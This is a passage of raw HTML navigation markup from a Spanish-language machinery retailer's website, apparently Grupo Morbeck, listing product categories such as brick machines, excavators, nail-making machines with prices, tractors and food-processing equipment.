        <ul class="et-menu-list  menu-list-3652 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-803">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>CONSTRUCCIÓN</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4820">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-bloqueras/" target="_self" title=" Bloqueras" > 

                    <p> Bloqueras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4062">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tarrajeo/" target="_self" title="Tarrajeo" > 

                    <p>Tarrajeo</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7411">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquina-de-ladrillos-ecologicos/" target="_self" title="Ecológicas" > 

                    <p>Ecológicas</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6172">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/extrusoras-de-ladrillos-arcilla/" target="_self" title="Extrusoras de ladrillos" > 

                    <p>Extrusoras de ladrillos</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1832">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tecnopor/" target="_self" title="Bloques de Tecnopor" > 

                    <p>Bloques de Tecnopor</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6401">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/mortero/" target="_self" title="Mortero Seco" > 

                    <p>Mortero Seco</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1976">

            
                <div class="subitem-title-holder    elementor-repeater-item-b8bbac7">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/andamio/" target="_self" title="Andamios" > 

                    <p>Andamios</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-a578682 elementor-widget elementor-widget-text-editor" data-id="a578682" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Les informamos que estamos atendiendo por WhatsApp, permítanos asistirles con cualquier consulta.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-701c69a0" data-id="701c69a0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c9be761 elementor-widget__width-initial elementor-widget elementor-widget-etheme_animated_headline" data-id="5c9be761" data-element_type="widget" data-e-type="widget" data-settings="{&quot;shape&quot;:&quot;underline_zigzag&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h1 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                         las mejores                         </span>
                                    <span class="etheme-headline-text-wrapper">
                
		         máquinas en<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5 135.5C196.331 122.525 303.619 120.745 495 122.5C330.99 127.16 247.119 131.658 126.742 146.5C177.434 143.05 205.695 141.087 305.062 146.5"></path></svg>                
                </span>
                                    <span class="etheme-headline-text-after">
                         un solo lugar!                    </span>
                            </h1>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-24444976 elementor-widget elementor-widget-text_button" data-id="24444976" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://wa.me/51923235610" target="_blank" class="fill-none etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">WhastsApp</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-499d7f61" data-id="499d7f61" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59da11f6 elementor-widget elementor-widget-et_menu_list" data-id="59da11f6" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4321 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-103">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>MINAS & OBRAS</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2333">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/pavimentadoras/" target="_self" title="Pavimentadoras" > 

                    <p>Pavimentadoras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5673">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cargadora-de-ruedas/" target="_self" title="Cargadora de Ruedas" > 

                    <p>Cargadora de Ruedas</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1211">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/" target="_self" title="Excavadoras" > 

                    <p>Excavadoras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7524">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product/trituradora-de-piedras-movil/" target="_self" title="Trituradoras de Piedras" > 

                    <p>Trituradoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3290">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/maquinarias-y-equipos-de-minas-y-obras/incadora-de-pilotes/" target="_self" title="Incadora de Pilotes" > 

                    <p>Incadora de Pilotes</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2798">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cortadora-de-piedras/" target="_self" title="Cortadoras de Piedras" > 

                    <p>Cortadoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-8852 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/" class="item-link type-img position-left-center">Industrial<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14057" class="elementor elementor-14057" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a453d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0a453d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18c41ebd" data-id="18c41ebd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3191e1ae elementor-widget elementor-widget-heading" data-id="3191e1ae" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">EQUIPOS INDUSTRIALES</h3>				</div>
				<div class="elementor-element elementor-element-5d2a2f4f elementor-widget elementor-widget-etheme_icon_list" data-id="5d2a2f4f" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/">
                                Claveras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f64316c">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/">
                                 Tejedora de mallas de alambre                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-946ca56">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product/maquina-para-fabricar-servilletas/">
                                Servilletas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-57cf68e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/maquinas-de-proyectar-poliurea-y-poliuretano/">
                                Proyección de Poliuretano y Poliureas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b0d2ee8" data-id="5b0d2ee8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416c8af1 elementor-widget elementor-widget-etheme_product_list" data-id="416c8af1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item has-divider product type-product post-7074 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_cat-maquinas-y-equipos-industriales product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquina Para Fabricar Clavos de 1/3-1&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/">Máquina Para Fabricar Clavos de 1/3-1&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,245.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7108 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 2/3-2&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/">Máquinas Para Fabricar Clavos de 2/3-2&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,510.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7118 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 1-3&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/">Máquinas Para Fabricar Clavos de 1-3&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,060.00</bdi></span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fe33f83" data-id="5fe33f83" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-109e4ae0 elementor-widget elementor-widget-etheme_animated_headline" data-id="109e4ae0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;text_style&quot;:&quot;animate&quot;,&quot;animation_type&quot;:&quot;typing&quot;}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline etheme-headline-animation-type-typing" data-style="animate">
		                        <span class="etheme-headline-text-wrapper">
                
		                        
                </span>
                                    <span class="etheme-headline-text-after">
                        <br/>                      </span>
                            </h2>
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8854 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-agricolas/" class="item-link type-img position-left-top">Agrícola<img loading="lazy" width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14134" class="elementor elementor-14134" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53ff5a13 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ff5a13" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-438f9646" data-id="438f9646" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89c6c5 elementor-widget elementor-widget-heading" data-id="3d89c6c5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Sembradoras</a></h2>				</div>
				<div class="elementor-element elementor-element-2d218904 elementor-widget elementor-widget-image" data-id="2d218904" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png" class="attachment-large size-large wp-image-14204" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-10x6.png 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6d358eb1 elementor-widget elementor-widget-etheme_icon_list" data-id="6d358eb1" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-agricolas/">
                                Tractores                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/industria-agroalimentaria/cosechadoras-de-arroz/">
                                Cosechadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-fb97660">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinaria-agricola/transplantadoras/">
                                Transplantadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8d3f054">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Motocultores                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-7242103">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Empacadoras                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-064b173">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Accesorios                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-2abe0ea8 elementor-align-center elementor-widget elementor-widget-text_button" data-id="2abe0ea8" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"></span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-233626d0 elementor-hidden-mobile" data-id="233626d0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-764067b8 elementor-widget elementor-widget-heading" data-id="764067b8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Rociadoras</a></h2>				</div>
				<div class="elementor-element elementor-element-49a06502 elementor-widget elementor-widget-image" data-id="49a06502" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg" class="attachment-full size-full wp-image-14215" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6977dae5 elementor-widget elementor-widget-etheme_icon_list" data-id="6977dae5" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Drones                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f9ee11d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Cortadora de hojas de té                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-786b508 elementor-hidden-mobile" data-id="786b508" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c077cb elementor-widget elementor-widget-heading" data-id="75c077cb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Procesamiento de alimentos</a></h2>				</div>
				<div class="elementor-element elementor-element-5aedf644 elementor-widget elementor-widget-image" data-id="5aedf644" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg" class="attachment-large size-large wp-image-14202" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-1e191081 elementor-widget elementor-widget-etheme_icon_list" data-id="1e191081" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="#">
                                Yuca                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-3d9eaeb">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Aguacate                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-b150b20">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Fresas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-0fd9c60">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Naranja                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8737001">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Mascotas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-da9e60d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Pescado                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-59e0d1f2 elementor-align-center elementor-widget elementor-widget-text_button" data-id="59e0d1f2" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon">
